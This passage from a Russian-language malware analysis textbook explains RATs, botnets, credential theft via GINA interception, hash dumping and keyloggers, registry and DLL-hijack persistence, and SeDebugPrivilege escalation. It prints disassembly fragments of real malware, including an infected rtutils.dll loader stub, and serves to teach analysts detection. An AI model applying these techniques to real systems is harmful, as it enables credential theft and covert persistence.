На рис. 11.1 показана сетевая структура RAT. Сервер, запущенный в системе
жертвы, снабжен вредоносным кодом. Клиент работает удаленно, так как управляющий модуль находится в распоряжении злоумышленника. Серверы сигнализируют клиенту, который их контролирует, чтобы тот инициировал соединение.
Взаимодействие в RAT обычно происходит через стандартные порты, такие как 80
или 443.
Глава 11. Поведение вредоносных программ 261
Рис. 11.1. Сетевая структура RAT
ПРИМЕЧАНИЕ
Poison Ivy (www.poisonivy-rat.com) — популярное бесплатное средство удаленного администрирования. Его возможности можно изменять с помощью плагинов, выполненных в виде кода командной оболочки. Poison Ivy также способен
быстро создавать образцы вредоносного ПО для тестирования и анализа.
Ботнеты
Ботнет — это набор зараженных сетевых узлов (зомби), управляемых централизованно, обычно с помощью сервера, который называют контроллером ботнета. Цель
ботнета состоит в заражении как можно большего числа компьютеров и создании
на их основе масштабной сети, которая может быть использована как для распространения другого вредоносного ПО или спама, так и для выполнения DDoS-атак
(distributed denial-of-service — распределенный отказ в обслуживании). Если все зомби
одновременно начнут атаковать определенный сайт, тот может стать недоступным.
Сравнение RAT и ботнетов
Между ботнетами и удаленными средствами администрирования существует несколько важных различий.
Ботнеты известны тем, что заражают и контролируют миллионы узлов. RAT
обычно управляют намного меньшим количеством компьютеров.
Все участники ботнета управляются одновременно. RAT позволяет распределять
ресурсы между разными жертвами, поскольку злоумышленник имеет возможность куда более тесного взаимодействия с зараженными системами.
RAT используются в узконаправленных атаках, тогда как ботнеты отличаются
своей массовостью.
262 Часть IV •
Возможности вредоносного ПО
Похищение учетных данных
Злоумышленники часто идут на всевозможные ухищрения, чтобы похитить учетные
данные. Особенно это относится к трем видам вредоносного ПО.
Программы, которые похищают учетные данные пользователя в момент, когда
тот входит в систему.
Программы, которые копируют информацию, хранящуюся в Windows (пароли,
хеши и т. д.), для непосредственного использования или дальнейшей расшифровки.
Программы, которые записывают нажатия клавиш.
В данном разделе мы рассмотрим каждую из этих разновидностей вредоносного ПО.
Перехват GINA
В Windows XP для хищения учетных данных используется прием, состоящий в перехвате GINA (graphical identification and authentication — графическая идентификация и аутентификация). Система GINA создавалась для того, чтобы позволить
сторонним приложениям адаптировать под себя процесс входа в систему, добавляя
поддержку таких технологий, как аппаратная радиочастотная идентификация
(radio-frequency identification, RFID) на основе маркеров или смарт-карт. Авторы
вредоносного ПО пользуются этой возможностью для загрузки кода, который
крадет учетные данные.
GINA реализуется в виде DLL под названием msgina.dll и загружается программой Winlogon во время входа в систему. Winlogon также поддерживает сторонние
плагины, загружая их перед GINA DLL (как при атаке посредника). Для удобства
Windows предоставляет следующую ветвь реестра, где Winlogon может найти и загрузить сторонние DLL:
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GinaDLL
Когда-то мы нашли там зараженный файл fsgina.dll, который оказался перехватчиком GINA.
На рис. 11.2 показан пример того, как данные для входа в систему попадают
к вредоносной библиотеке, проходя от Winlogon к msgina.dll. Вредоносу (fsgina.dll)
удается перехватить всю учетную информацию, которую пользователь вводит во
время аутентификации. Он может записать ее на диск или передать по сети.
Рис. 11.2. Вредоносная библиотека fsgina.dll притаилась между системными файлами Windows,
чтобы перехватывать данные
Глава 11. Поведение вредоносных программ 263
Поскольку библиотека fsgina.dll перехватывает поток взаимодействия между
Winlogon и GINA, она должна передать его дальше в msgina.dll, чтобы система продолжила нормально функционировать. Для этого вредоносу приходится экспортировать все функции, которые требуются системе GINA, — их насчитывается больше 15,
и большинство из них имеют префикс Wlx. Очевидно, что при обнаружении в DLL
множества экспортных функций, которые начинаются с Wlx, можно с большой долей
вероятности предположить, что это перехватчик GINA.
Большинство этих экспортных вызовов обращаются к реальным функциям
внутри msgina.dll. В случае с fsgina.dll это относится ко всем функциям, кроме
WlxLoggedOutSAS. В листинге 11.1 показан экспорт WlxLoggedOutSAS в fsgina.dll.
Листинг 11.1. Экспортная функция WlxLoggedOutSAS в GINA DLL, с помощью которой
записываются похищенные учетные данные
100014A0 WlxLoggedOutSAS
100014A0
push
esi
100014A1
push
edi
100014A2
push
offset aWlxloggedout_0 ; "WlxLoggedOutSAS"
100014A7
call
Call_msgina_dll_function
...
100014FB
push
eax ; Args
100014FC
push
offset aUSDSPSOpS ;"U: %s D: %s P: %s OP: %s"
10001501
push
offset aDRIVERS ; "drivers\tcpudp.sys"
10001503
call
Log_To_File
Учетная информация сразу же передается в файл msgina.dll с помощью вызова,
обозначенного как Call_msgina_dll_function . Эта функция динамически находит и запускает вызов WlxLoggedOutSAS из msgina.dll, который указывается в виде
аргумента. Вызов в строке
выполняет запись данных. В качестве аргументов он
принимает учетную информацию, строку форматирования, с помощью которой эта
информация будет выводиться, и имя файла для записи. В итоге сведения о любом
успешном входе в систему сохраняются в файл %SystemRoot%\system32\drivers\
tcpudp.sys. Этот файл содержит имя пользователя, домен и два пароля — текущий
и старый.
Сохранение хешей
Вредоносное ПО в Windows часто сохраняет системные хеши, чтобы получить
доступ к учетным данным. После сохранения злоумышленники пытаются расшифровать эти хеши в автономном режиме или использовать их для атаки типа
pass-the-hash. В ходе этой атаки хеши LM и NTLM применяются для удаленной
NTLM-аутентификации, что не требует их расшифровки и получения соответствующего пароля.
Для сохранения хешей существуют программные пакеты Pwdump и Pass-theHash (PSH), которые распространяются бесплатно. Поскольку оба этих инструмента
имеют открытый исходный код, на их основе создано множество вредоносного ПО.
264 Часть IV •
Возможности вредоносного ПО
У большинства антивирусов предусмотрены сигнатуры для стандартных скомпилированных версий этих утилит, поэтому злоумышленники часто пытаются скомпилировать собственные их вариации, чтобы избежать обнаружения. Примеры,
приводимые в этой главе, являются разновидностями pwdump и PSH, с которыми
мы сталкивались в реальных условиях.
Pwdump — это набор программ, которые выводят из диспетчера учетных записей
безопасности (security account manager, SAM) хеши в формате LM i NTLM, принадлежащие локальным пользователям. Pwdump внедряет DLL внутрь процесса LSASS
(local security authority subsystem service — сервер проверки подлинности локальной
системы безопасности), более известного как lsass.exe. О внедрении DLL мы поговорим в главе 12, а пока что вам стоит знать лишь о том, что это прием, посредством
которого вредоносное ПО выполняет библиотеки внутри других процессов, пользуясь всеми их привилегиями. Инструменты для сохранения хешей часто атакуют
процесс lsass.exe, потому что он обладает достаточными привилегиями и доступом
ко многим полезным API-функциям.
Стандартная версия Pwdump использует библиотеку lsaext.dll. При внедрении
ее в lsass.exe она вызывает функцию GetHash, которая экспортируется из lsaext.dll,
чтобы выполнить извлечение хешей. При этом используются недокументированные
функции Windows, которые позволят получить порядковые номера всех пользователей в системе и незашифрованные хеши паролей каждого из них.
Столкнувшись с вариацией Pwdump, нужно проанализировать ее библиотеки,
чтобы понять, как происходит сохранение хешей. Первым делом следует обратить
внимание на экспортные функции. Из Pwdump по умолчанию экспортируется вызов GetHash, но злоумышленники могут легко поменять его имя, чтобы сделать его
менее узнаваемым. Затем стоит попытаться определить функции, которые применяются в экспортных вызовах. Многие из них могут находиться динамически,
поэтому в экспортных вызовах часто встречается многократное использование
операции GetProcAddress.
В листинге 11.2 показан код экспортной функции GrabHash из DLL одной из версий Pwdump. Поскольку библиотека внедряется в lsass.exe, перед использованием
многих символов ей сначала приходится находить их в ручном режиме.
Листинг 11.2. Уникальные АPI-вызовы, которые используются экспортной функцией GrabHash
в одном из вариантов Pwdump
1000123F
10001244
10001248
...
10001251
...
1000125B
10001260
10001265
...
10001281
10001286
push
call
push
offset LibFileName
esi ; LoadLibraryA
offset aAdvapi32_dll_0
; "samsrv.dll"
call
esi ; LoadLibraryA
push
push
call
offset ProcName
ebx
esi ; GetProcAddress
push
push
offset aSamrqu ; "SamrQueryInformationUser"
ebx
; hModule
; "advapi32.dll"
; "SamIConnect"
; hModule
Глава 11. Поведение вредоносных программ 265
1000128C
...
100012C2
100012C7
100012CD
...
100012CF
100012D4
100012DA
100012DC
100012E1
100012E7
call
esi ; GetProcAddress
push
push
call
offset aSamigetpriv ; "SamIGetPrivateData"
ebx
; hModule
esi ; GetProcAddress
push
push
call
push
push
call
offset aSystemfuncti ; "SystemFunction025"
edi
; hModule
esi ; GetProcAddress
offset aSystemfuni_0 ; "SystemFunction027"
edi
; hModule
esi ; GetProcAddress
В листинге 11.2 показан код получения дескрипторов библиотек samsrv.dll
и advapi32.dll
с помощью вызова LoadLibrary. Файл samsrv.dll содержит API
для простого доступа к SAM, а файл advapi32.dll был найден для доступа к функциям, которые не импортированы в lsass.exe. Динамическая библиотека данной
вариации Pwdump использует дескрипторы этих библиотек для поиска множества
функций. Пять самых важных из них показаны в листинге (обратите внимание на
вызовы GetProcAddress и их аргументы).
Из samsrv.dll импортируются такие интересные вызовы, как SamIConnect ,
SamrQueryInformationUser и SamIGetPrivateData. Вызов SamIConnect впоследствии
используется для подключения к SAM, после чего для каждого пользователя в системе вызывается функция SamrQueryInformationUser.
Хеши извлекаются с использованием вызова SamIGetPrivateData, а затем расшифровываются с помощью функций SystemFunction025 и SystemFunction027,
импортированных из advapi32.dll (строки и ). Ни одна из API-функций в этом
листинге не описана в официальной документации.
PSH Toolkit содержит программы, которые создают дампы хешей. Самый популярный из этих дампов известен под названием whosthere-alt. В нем хранится
содержимое SAM, полученное путем внедрения DLL в lsass.exe. При этом, если
сравнивать с Pwdump, используется совершенно другой набор API-функций. В листинге 11.3 показан код версии whosthere-alt , которая экспортирует функцию
с именем TestDump.
Листинг 11.3. Уникальные API-вызовы, которые используются экспортной функцией TestDump
версии whosthere-alt
10001119
1000111E
10001130
10001135
10001136
...
10001670
10001676
...
100016A6
100016A9
push
call
push
push
call
offset LibFileName ; "secur32.dll"
ds:LoadLibraryA
offset ProcName ; "LsaEnumerateLogonSessions"
esi
; hModule
ds:GetProcAddress
call
mov
ds:GetSystemDirectoryA
edi, offset aMsv1_0_dll ; \\msv1_0.dll
push
call
eax
; path to msv1_0.dll
ds:GetModuleHandleA
266 Часть IV •
Возможности вредоносного ПО
Поскольку данная библиотека внедряется в lsass.exe, ее функция TestDump
создает дамп хеша. Она динамически загружает файл secur32.dll и находит в нем
вызов LsaEnumerateLogonSessions , чтобы получить список локальных уникальных идентификаторов (locally unique identifiers, LUID). В этом списке содержатся
имена и домены, которые указывались при каждом входе в систему. Библиотека
перебирает их, чтобы получить доступ к учетной информации. Для этого с помощью вызова GetModuleHandle она ищет внутри msv1_0.dll неэкспортированную
функцию, NlpGetPrimaryCredential, которая позволяет создавать дампы хешей
NT и LM.
ПРИМЕЧАНИЕ
Понимать, как вредонос добывает хеши, очень важно, но еще важнее
определить, что он с этими хешами делает: сохраняет на диск, загружает
на сайт или использует в атаке типа pass-the-hash? Эти подробности могут быть очень важны, поэтому, прежде чем браться за идентификацию
низкоуровневых методик создания дампов, следует определить общую
функциональность кода.
Кейлогеры
Кейлогеры — это классический вид вредоносов для хищения учетных данных. Они
записывают нажатия клавиш, позволяя злоумышленнику наблюдать за вводом
имени пользователя и пароля. Для Windows существует множество разновидностей
кейлогеров.
Кейлогеры в пространстве ядра
Кейлогеры этого вида сложно обнаружить с помощью пользовательских программ.
Они часто входят в состав руткитов и могут действовать как драйверы клавиатуры,
что позволяет им захватывать нажатия клавиш и обходить приложения и системы
защиты, работающие в режиме пользователя.
Кейлогеры в пользовательском режиме
Кейлогеры, работающие в пользовательском пространстве, обычно используют Windows API и реализованы путем перехвата или опроса. При перехвате
Windows API уведомляет вредонос о нажатии каждой клавиши — с помощью функции SetWindowsHookEx . Метод опроса использует функции GetAsyncKeyState
и GetForegroundWindow из Windows API, чтобы постоянно опрашивать состояние
клавиш.
Кейлогеры, занимающиеся перехватом, пользуются стандартной для Windows
функцией SetWindowsHookEx. Для ее вызова кейлогер может распространяться в виде
исполняемого файла; он также может включать в себя библиотеку для сохранения
Глава 11. Поведение вредоносных программ 267
нажатий, которую можно автоматически внедрить во множество системных процессов. Мы еще вернемся к функции SetWindowsHookEx в главе 12.
Прежде всего нас интересуют опрашивающие кейлогеры, которые используют вызовы GetAsyncKeyState и GetForegroundWindow. Функция GetAsyncKeyState
определяет, является ли клавиша нажатой, и если да, то нажимали ли ее после
последнего вызова GetAsyncKeyState. Функция GetForegroundWindow определяет
активное окно — то, которое находится в фокусе: так кейлогер может узнать, какое приложение использует ввод с клавиатуры (например, Блокнот или Internet
Explorer).
На рис. 11.3 проиллюстрирована типичная циклическая структура, которую можно
найти в опрашивающих кейлогерах. Сначала делается вызов GetForegroundWindow,
который записывает активное окно. Затем внутренний цикл перебирает список
клавиш, определяя состояние каждой из них с помощью функции GetAsyncKeyState.
Если клавиша нажата, программа проверяет состояние Shift и Caps Lock, чтобы узнать,
как правильно записать нажатие. По завершении внутреннего цикла опять вызывается функция GetForegroundWindow, чтобы проверить, находится ли пользователь
в том же окне. Этот процесс повторяется достаточно быстро, успевая за пользовательским вводом (кейлогер может использовать вызов Sleep, чтобы не потреблять
слишком много ресурсов).
Рис. 11.3. Циклическая структура кейлогера
на основе функций GetAsyncKeyState и GetForegroundWindow
268 Часть IV •
Возможности вредоносного ПО
В листинге 11.4 показана та же циклическая структура в дизассемблированном
виде.
Листинг 11.4. Ассемблерный код кейлогера на основе функций GetAsyncKeyState
и GetForegroundWindow
00401162
...
00401272
00401274
0040127A
00401280
00401281
00401284
0040128A
0040128D
0040128F
00401291
...
004013EF
004013F2
004013F8
call
ds:GetForegroundWindow
push
call
mov
push
movsx
call
test
jz
push
call
10h
; nVirtKey Shift
ds:GetKeyState
esi, dword_403308[ebx]
esi
; vKey
edi, ax
ds:GetAsyncKeyState
ah, 80h
short loc_40130A
14h
; nVirtKey Caps Lock
ds:GetKeyState
add
cmp
jl
ebx, 4
ebx, 368
loc_401272
Перед входом во внутренний цикл программа вызывает GetForegroundWindow.
Цикл начинается в строке , сразу же проверяя состояние клавиши Shift с помощью
GetKeyState. Эта функция позволяет быстро проверить, нажата ли клавиша, но,
в отличие от GetAsyncKeyState, она не помнит, была ли та нажата с момента предыдущего вызова. Затем в строке
кейлогер индексирует массив клавиш на клавиатуре, используя регистр EBX. Нажатие новой клавиши записывается, но перед
этим вызов GetKeyState проверяет, активизирован ли режим Caps Lock. В конце EBX
инкрементируется , чтобы можно было проверить следующую клавишу в списке.
После проверки 92 клавиш (368 / 4) внутренний цикл завершается, но только для
того, чтобы начаться вновь после очередного вызова GetForegroundWindow.
Идентификация кейлогеров по их строкам
Чтобы распознать возможности кейлогера внутри вредоноса, можно проверить
импортируемые им API-функции, но вы также можете поискать индикаторы среди его строк. Второй способ может оказаться особенно полезным, если вредонос
обфусцирует свой импорт или использует разновидность кейлогера, с которой вы
ранее не сталкивались. Например, ниже приводится список строк из кейлогера,
описанного в предыдущем разделе:
[Up]
[Num Lock]
[Down]
[Right]
[UP]
[Left]
[PageDown]
Глава 11. Поведение вредоносных программ 269
Если кейлогер записывает все нажатия, он должен каким-то образом обозначать
такие клавиши, как Page Down. Следовательно, у него должен быть доступ к соответствующим строкам. Чтобы их отследить, можно начать с перекрестных ссылок,
продвигаясь в обратном направлении. Так вы сможете распознать во вредоносной
программе возможности кейлогера.
Механизм постоянного присутствия
Получив доступ к системе, вредоносная программа часто пытается остаться там надолго. Такое поведение называется постоянным присутствием. И если механизм,
который для этого используется, является достаточно уникальным, он может послужить идентификатором данного вредоносного кода.
Этот раздел начинается с наиболее распространенного способа достижения
постоянного присутствия — изменения системного реестра. Дальше мы покажем,
как вредонос пытается закрепиться в системе путем заражения двоичных файлов.
В конце будет рассмотрен метод, который не требует редактирования файлов или
реестра, — изменение порядка загрузки DLL.
Реестр Windows
Во время обсуждения реестра Windows в главе 7 мы отмечали, что вредоносное ПО
часто использует его для хранения своей конфигурации, сбора информации о системе и установки своих исполняемых файлов на постоянной основе. Как вы уже
видели на страницах этой книги, особенно в лабораторных работах, для установки
вредоносных программ часто используется следующий ключ:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
В реестре есть много других мест для обеспечения постоянного присутствия, но
мы не станем перечислять каждое из них, поскольку их запоминание и последующий
ручной поиск будут слишком хлопотными и неэффективными. Лучше делать это
с помощью специальных инструментов, таких как программа Autoruns от компании
Sysinternals: она выводит все приложения, которые запускаются автоматически вместе с системой. А такие утилиты, как ProcMon, позволяют отслеживать изменения
реестра в рамках базового динамического анализа.
Обсуждая исследование реестра ранее, мы не упомянули несколько популярных ключей, которые заслуживают более пристального внимания: AppInit_DLLs,
Winlogon и библиотеки SvcHost.
AppInit_DLLs
Для постоянного хранения своих динамических библиотек авторы вредоносного
ПО используют специальное место в реестре под названием AppInit_DLLs. Библио
теки, которые в нем указаны, загружаются во все процессы, которые обращаются
270 Часть IV •
Возможности вредоносного ПО
к User32.dll. Так простое добавление в реестр позволяет держать библиотеку постоянно загруженной.
Значение AppInit_DLLs хранится в следующем ключе реестра Windows:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows
Значение AppInit_DLLs имеет тип REG_SZ и состоит из названий библиотек,
разделенных пробелами. Все процессы, которые используют User32.dll (а таких
большинство), загружают AppInit_DLLs. Авторов вредоносного ПО обычно интересуют отдельные процессы, поэтому, прежде чем выполнять вредоносный код, они
вынуждены проверять, в каком процессе работает их библиотека. Эту проверку
часто производят в функции DllMain зараженной библиотеки.
Winlogon Notify
Вредонос можно привязать к определенному событию Winlogon — например, ко
входу или выходу из системы, включению или выключению компьютера, появлению
экрана блокировки и т. д. Это даже может позволить вредоносу загружаться в безопасном режиме. В следующем ключе реестра находится значение Notify:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\
Когда процесс winlogon.exe генерирует событие, Windows ищет в значении
Notify библиотеки, которые должны его обработать.
Динамические библиотеки SvcHost
Как уже упоминалось в главе 7, в реестре хранится список всех служб, и если их оттуда убрать, они перестанут запускаться. Вредоносное ПО часто устанавливается
в виде службы Windows, но при этом, как правило, использует исполняемый файл.
Если установить вредонос в качестве библиотеки для svchost.exe, его будет сложнее
заметить в списке процессов и реестре, чем в случае со стандартной службой.
Svchost.exe — это универсальный локальный процесс для служб, которые запускаются из динамических библиотек. В системах семейства Windows может
выполняться сразу несколько таких процессов. Каждый экземпляр svchost.exe содержит группу служб, что упрощает их разработку, тестирование и управление. Эти
группы описываются в следующей ветке реестра (каждое значение представляет
отдельную группу):
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
Сами службы объявляются в ключах следующего вида:
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\ИмяСлужбы
Службы Windows содержат множество значений реестра, большинство из
которых включают сведения вида DisplayName (отображаемое имя) Description
Глава 11. Поведение вредоносных программ 271
(описание). Авторы вредоносного ПО часто указывают значения, которые помогают вредоносу оставаться незаметным — например, NetWareMan со строкой
«Предоставляет доступ к файлам и принтерам в сетях NetWare». Можно также
отметить значение реестра ImagePath , которое содержит путь к исполняемому
файлу службы. Для библиотеки svchost.exe оно равно %SystemRoot%/System32/
svchost.exe –k GroupName.
Все DLL для svchost.exe содержат ключ Parameters со значением ServiceDLL,
куда злоумышленники записывают путь к зараженному DLL-файлу. Там же находится значение Start, которое определяет момент запуска службы (вредоносы
обычно загружаются вместе с системой).
В Windows есть ряд заранее определенных служебных групп, и вредоносные
программы обычно используют одну из них, иногда перезаписывая второстепенные
или редко используемые службы (например, из группы netsvcs), так как создание
новой группы легко обнаружить. Чтобы узнать, применялась ли эта методика, проследите за реестром Windows посредством динамического анализа или поищите
в ассемблерном коде службы такие функции, как CreateServiceA. Если вредонос
модифицирует вышеперечисленные ключи, это означает, что он использует данную методику.
Заражение системных
двоичных файлов
Еще один способ обеспечения постоянного присутствия заключается в заражении
двоичных файлов системы. Вредонос изменяет отдельные байты системного файла, чтобы тот сам запускал его при следующей загрузке. Наибольший интерес для
авторов вредоносного ПО представляют файлы, которые система часто использует
в своей работе. Особой популярностью пользуются динамические библиотеки.
Заражение системного двоичного файла обычно происходит за счет изменения
входной функции таким образом, чтобы та делала переход к вредоносному коду.
Перезаписи подлежит либо самое начало точки входа, либо код, который не нужен для корректной работы зараженной библиотеки. Вредоносный код добавляется
в пустой раздел двоичного файла, чтобы не повлиять на его выполнение. Обычно
он отвечает за загрузку вредоноса и не зависит от того, куда именно его вставили.
Выполнив свою задачу, он переходит к оригинальному коду библиотеки, чтобы все
работало так, как до модификации.
При изучении одной зараженной системы мы заметили, что системный двоичный файл rtutils.dll имеет не тот MD5-хеш, который мы ожидали, что заставило нас присмотреться к нему поближе. Мы загрузили в IDA Pro подозрительную и чистую версии rtutils.dll. В табл. 11.1 показано сравнение их функций
DllEntryPoint. Разница очевидна: зараженная версия выполняет переход в другое
место.
272 Часть IV •
Возможности вредоносного ПО
Таблица 11.1. Точка входа в rtutils.dll до и после заражения
Оригинальный код
Зараженный код
DllEntryPoint(HINSTANCE hinstDLL,
DWORD fdwReason, LPVOID lpReserved)
DllEntryPoint(HINSTANCE hinstDLL,
DWORD fdwReason, LPVOID lpReserved)
mov
push
mov
push
mov
push
mov
jmp
edi,
ebp
ebp,
ebx
ebx,
esi
esi,
edi
DllEntryPoint_0
esp
[ebp+8]
[ebp+0Ch]
В листинге 11.5 показан вредоносный код, который был вставлен в зараженный
файл rtutils.dll.
Листинг 11.5. Вредоносный участок кода, вставленный в системную библиотеку
76E8A660 DllEntryPoint_0
76E8A660
pusha
76E8A661
call
sub_76E8A667
76E8A666
nop
76E8A667
sub_76E8A667
76E8A667
pop
ecx
76E8A668
mov
eax, ecx
76E8A66A
add
eax, 24h
76E8A66D
push
eax
76E8A66E
add
ecx, 0FFFF69E2h
76E8A674
mov
eax, [ecx]
76E8A677
add
eax, 0FFF00D7Bh
76E8A67C
call
eax ; LoadLibraryA
76E8A67E
popa
76E8A67F
mov
edi, edi
76E8A681
push
ebp
76E8A682
mov
ebp, esp
76E8A684
jmp
loc_76E81BB2
...
76E8A68A
aMsconf32_dll db 'msconf32.dll',0
Функция с меткой DLLEntryPoint_0 выполняет инструкцию pusha, которая часто
используется вредоносами для сохранения начального состояния регистра; по завершении своей работы они могут восстановить состояние с помощью операции popa.
Дальше код вызывает sub_76E8A667 , после чего вызывается функция. Обратите
внимание на то, что вначале выполняется инструкция pop ecx, которая помещает обратный адрес в регистр ECX (так как она происходит сразу же после вызова). Затем код
прибавляет к этому адресу 0x24 (0x76E8A666 + 0x24 = 0x76E8A68A) и помещает его
в стек. Участок по адресу 0x76E8A68A содержит строку 'msconf32.dll' . Вызов
LoadLibraryA приводит к загрузке файла msconf32.dll. Это означает, что msconf32.dll
будет загружаться всеми процессами, которые используют rtutils.dll в качестве
модуля, в том числе svchost.exe, explorer.exe и winlogon.exe.
Глава 11. Поведение вредоносных программ 273
После вызова LoadLibraryA вредоносный код выполняет инструкцию popa, восстанавливая тем самым состояние системы, которое было сохранено с помощью
исходной инструкции pusha . Вслед за popa идут три операции (начиная с ),
идентичные тем, которые присутствовали в чистой версии функции DllEntryPoint
из rtutils.dll (см. табл. 11.1). После этого выполняется переход обратно к оригинальной точке входа.
Изменение порядка загрузки DLL
Это простая методика, которая позволяет авторам вредоносного ПО создавать
долгоживущие скрытые динамические библиотеки без использования реестра или
заражения двоичных файлов. Ей не нужен даже отдельный вредоносный загрузчик,
так как она использует механизм загрузки DLL в Windows.
По умолчанию Windows XP ищет библиотеки в таком порядке.
1. Каталог, из которого загружено приложение.
2. Текущий каталог.
3. Системный каталог (для получения пути вида …/Windows/System32/ используется
функция GetSystemDirectory).
4. Шестнадцатибитный системный каталог (вида …/Windows/System/).
5. Каталог Windows (для получения пути вида …/Windows/ используется функция
GetWindowsDirectory).
6. Каталоги, перечисленные в переменной среды PATH.
В Windows XP процесс загрузки DLL можно пропустить с помощью ключа
реестра KnownDLLs, который содержит список определенных мест, обычно находящихся в …/Windows/System32/. Этот механизм создан для повышения безопасности
(вредоносные библиотеки нельзя разместить выше в цепочке загрузки) и скорости
(Windows не нужно выполнять стандартную процедуру поиска, описанную выше),
но в нем содержится лишь небольшое количество наиболее важных DLL.
Изменение порядка загрузки можно применять к двоичным файлам, если они
не находятся внутри /System32 и не защищены посредством KnownDLLs. Например,
файл explorer.exe в /Windows загружает библиотеку ntshrui.dll, которая находится
в /System32. Но, поскольку файл ntshrui.dll не входит в число известных DLL, для
его поиска выполняется стандартная процедура, в ходе которой /Windows проверяется перед /System32. Если поместить в каталог /Windows зараженную библиотеку
с именем ntshrui.dll, она будет загружена вместо настоящей библиотеки. После
этого вредоносный код может загрузить оригинальный файл, чтобы не нарушить
работу системы.
Этой атаке подвержен любой двоичный файл, который загружается во время
запуска системы и не находится в каталоге /System32. Например, процесс explorer.exe
имеет примерно 50 уязвимых библиотек. Но даже известные DLL не защищены
полностью, поскольку многие из них загружают файлы, для которых выполняется
стандартная процедура поиска.
274 Часть IV •
Возможности вредоносного ПО
Повышение привилегий
Большинство пользователей имеют права локального администратора, что не может не радовать авторов вредоносного ПО. Это означает, что пользователи имеют
администраторский доступ к компьютеру и могут предоставить те же привилегии
вредоносному коду.
Специалисты в сфере безопасности не рекомендуют входить в систему в качестве локального администратора, чтобы не дать случайно запущенному вредоносу
полный доступ к своей системе. Если же пользователь запустит вредонос, не имея
прав администратора, для получения полного контроля тому придется произвести
атаку с повышением привилегий.
В большинстве атак такого рода используются широко известные эксплойты,
или так называемые уязвимости нулевого дня, нацеленные на локальную ОС.
Многие из них можно найти в пакете Metasploit Framework (www.metasploit.com).
Для повышения привилегий можно даже использовать изменение порядка загрузки DLL. Если каталог, в котором хранится зараженная библиотека, доступен
для записи со стороны пользователя и если его загружает процесс с более высоким
уровнем доступа, он получит больше прав. Вредоносное ПО, которое этим занимается, встречается относительно редко, однако аналитики безопасности должны
уметь его распознавать.
Иногда вредоносу требуется повышение привилегий даже тогда, когда пользователь вошел в систему как локальный администратор. Процесс, запущенный
в Windows, выполняется либо на пользовательском, либо на системном уровне.
Пользователи обычно не могут манипулировать системными процессами, даже если
они администраторы. Ниже мы рассмотрим, как вредоносные программы повышают
свои привилегии, чтобы атаковать в Windows процессы системного уровня.
Использование привилегии SeDebugPrivilege
Процесс, запущенный пользователем, не обладает свободным доступом ко всему
подряд и не может, к примеру, вызывать из удаленного процесса такие функции,
как TerminateProcess или CreateRemoteThread. Чтобы решить эту проблему, вредонос может установить права для маркера доступа и активизировать привилегию
SeDebugPrivilege. В системах семейства Windows маркер доступа представляет собой объект, который содержит дескриптор безопасности процесса. Этот дескриптор
используется для описания прав доступа владельца — в данном случае процесса.
Маркер доступа можно изменить, вызвав функцию AdjustTokenPrivileges.
Привилегия SeDebugPrivilege задумывалась как инструмент для отладки на
системном уровне, но авторы вредоносного ПО используют ее для получения
полного контроля над системными процессами. По умолчанию SeDebugPrivilege
выдается только учетным записям локальных администраторов — в сущности,
это эквивалентно получению прав уровня LocalSystem. Учетная запись обычного
пользователя не может выдать сама себе SeDebugPrivilege — любой такой запрос
будет отклонен.
Глава 11. Поведение вредоносных программ 275
В листинге 11.6 показано, как вредоносный код активизирует SeDebugPrivilege.
Листинг 11.6. Присваивание маркеру доступа привилегии SeDebugPrivilege
00401003
00401006
00401007
00401009
0040100F
00401010
00401016
00401018
0040101A
0040101E
0040101F
00401024
00401026
0040102C
0040102E
...
0040103E
00401042
00401046
00401048
0040104A
0040104C
00401050
00401051
004ф1055
00401059
0040105B
0040105C
00401064
00401068
00401070
lea
push
push
call
push
call
test
jz
lea
push
push
push
call
test
jnz
eax, [esp+1Ch+TokenHandle]
eax
; TokenHandle
(TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY) ; DesiredAccess
ds:GetCurrentProcess
eax
; ProcessHandle
ds:OpenProcessToken
eax, eax
short loc_401080
ecx, [esp+1Ch+Luid]
ecx
; lpLuid
offset Name
; "SeDebugPrivilege"
0
; lpSystemName
ds:LookupPrivilegeValueA
eax, eax
short loc_40103E
mov
mov
push
push
push
lea
push
mov
mov
push
push
mov
mov
mov
call
eax, [esp+1Ch+Luid.LowPart]
ecx, [esp+1Ch+Luid.HighPart]
0
; ReturnLength
0
; PreviousState
10h
; BufferLength
edx, [esp+28h+NewState]
edx
; NewState
[esp+2Ch+NewState.Privileges.Luid.LowPt], eax
eax, [esp+2Ch+TokenHandle]
0
; DisableAllPrivileges
eax
; TokenHandle
[esp+34h+NewState.PrivilegeCount], 1
[esp+34h+NewState.Privileges.Luid.HighPt], ecx
[esp+34h+NewState.Privileges.Attributes], SE_PRIVILEGE_ENABLED
ds:AdjustTokenPrivileges
Маркер доступа, полученный с помощью вызова OpenProcessToken , передается
дескриптору процесса (который вернула функция GetCurrentProcess), при этом
указывается желаемый уровень доступа (в данном случае, для того чтобы прочитать
и изменить привилегии). Затем вредонос вызывает функцию LookupPrivilegeValueA,
которая извлекает локальный уникальный идентификатор (LUID). LUID представляет собой структуру, которая описывает заданную привилегию (в данном случае
SeDebugPrivilege).
Информация, полученная из OpenProcessToken и LookupPrivilegeValueA, используется в вызове AdjustTokenPrivileges . Туда же передается ключевая структура,
PTOKEN_PRIVILEGES, которая в IDA Pro помечена как NewState. Обратите внимание,
что эта структура устанавливает младший и старший биты идентификатора LUID,
используя результат выполнения функции LookupPrivilegeValueA. Эта процедура
состоит из шагов
и . Для активизации привилегии SeDebugPrivilege разделу
Attributes структуры NewState присваивается значение SE_PRIVILEGE_ENABLED .
Это сочетание вызовов часто происходит до выполнения кода, который манипулирует системой. Если увидите функцию с таким кодом, пометьте ее и двигайтесь
276 Часть IV •
Возможности вредоносного ПО
дальше. Обычно нет необходимости изучать все затейливые приемы, которые использует вредонос для повышения привилегий.
Заметая следы: руткиты, работающие
в пользовательском режиме
Вредоносное ПО часто идет на всевозможные ухищрения, чтобы скрыть от пользователей свой запущенный процесс и механизм постоянного присутствия. Наиболее
распространенные инструменты для скрытия вредоносной активности называют
руткитами.
